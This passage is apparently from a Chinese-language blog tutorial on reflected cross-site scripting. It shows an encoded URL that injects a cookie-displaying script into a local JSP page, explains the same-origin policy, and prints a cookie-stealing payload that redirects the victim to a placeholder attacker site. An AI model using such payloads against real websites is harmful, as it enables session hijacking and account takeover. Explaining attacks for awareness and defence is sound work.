 听风独奏 www.gbcdbj.com




对于刚才的演示只是用户自己输入的信息.没有什么危害,但当供给这诱使用户点击刚才生成的提交请求

http://localhost:8084/WebApplication1/index.jsp?textfield=%3Cscript%3Ealert%

28%22Cookie%3D%5Cn%22%2Bdocument.cookie%29%3B%3C%2Fscript%3E&Submit=OK

那么嵌入到 URL 中的 js 就会在用户的浏览器中执行..当然攻击者会事先对这个 URL 进行不同形式的编码,

对刚才只是将 cookie 显示出来并没有什么危害,但是如果将 cookie 被攻击者获得其危险性就会大大增加..



说起 Cookie 就不得不说浏览器的安全的原则:同源原则

同源原则认为自任何站点装载的信赖内容是不安全的。当被浏览器半信半疑的脚本运行在沙箱时，它们应

该只被允许访问来自同一站点的资源，而不是那些来自其它站点可能怀有恶意的资源。

比如:Cookie 记录着你的登陆的帐户密码之类的信息.用户通过浏览器用 Cookies 服务器进行交互验证.当

然这些 cookies 一般通过 md5 进行加密.但是攻击者并不需要知道加密前是什么只需要将这个截获的 Co

okies 重新提交就可以冒充浏览者身份进行登陆从而获得敏感信息.

其实 Xss 攻击是将攻击者获得 Cookie 发送到指定网站进行收集一般脚本构造如下代码

<script>document.location='http://<攻击者站点>/cookie?cookie='+documnet.cookie

</script>

其实对于 Xss 攻击并不是只获得 cookie 这么简单.攻击者可以任意构造 js 脚本.甚至可以访问本地的磁盘

然后将敏感信息发给攻击者.也可以将用户不知不觉导向有木马的恶意站点等..可想而知如果 163 等大型

网站出现这个漏洞后果很严重(163.腾讯都出现过这种漏洞而且现在还是总是不断发现).因为用户对于这

些网站的连接总是很信任的.所以后果也更为严重.




                             听风独奏 www.gbcdbj.com
 